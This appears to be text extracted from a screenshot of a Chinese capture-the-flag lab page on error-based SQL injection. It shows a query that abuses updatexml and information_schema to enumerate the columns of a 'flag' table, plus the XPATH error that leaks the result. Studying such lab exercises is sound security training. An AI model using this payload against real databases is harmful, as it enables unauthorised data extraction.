 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_name='flag')),1)
查询错误: XPATH syntax error: '~flag'